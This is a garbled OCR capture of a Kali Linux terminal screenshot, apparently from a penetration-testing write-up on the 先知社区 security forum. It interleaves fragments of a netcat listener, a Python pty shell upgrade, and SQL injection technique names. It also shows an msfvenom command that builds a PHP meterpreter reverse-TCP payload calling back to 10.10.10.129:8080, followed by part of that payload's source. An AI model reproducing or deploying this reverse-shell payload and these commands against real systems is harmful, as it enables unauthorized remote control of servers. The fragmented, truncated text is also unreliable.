 leHTTPServer 8081
ort pty;pty.spawn("/bin/bash")'
vd 219
-lvvp 8080
replace (bool)'
replace (ELT)'
replace (MAKE_SET)'
- Parameter replace'
replace (DBMS_LOCK.SLEEP)'
-----------------
END_TIME: Sun Mar  1 11:28:00 2020
DOWNLOADED: 18448 - FOUND: 3
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.10.129 LPORT=8080 R > su.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
ORDER BY, GROUP BY clause'
- ORDER BY, GROUP BY clause'
, GROUP BY clause (DBMS_LOCK
, GROUP BY clause (DBMS_PIPE
root@kali:~# cat su.php
/*<?php /**/ error_reporting(0); $ip = '10.10.10.129'; $port = 8080; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_typ
e = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_co
nnect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no s
ocket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!
$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'strea
root@kali:~#
先知社区